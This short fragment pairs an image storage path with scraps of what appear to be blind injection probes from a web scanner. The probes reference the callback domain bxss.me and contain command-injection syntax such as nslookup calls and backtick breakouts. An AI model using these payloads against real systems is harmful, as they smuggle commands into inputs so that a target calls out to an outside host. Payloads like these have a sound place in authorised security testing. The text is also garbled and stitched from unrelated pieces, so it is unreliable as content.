
3.bxss.me')")
e.bxss.me')")&'\"`0&(nslookup
)&`'
ss.me')")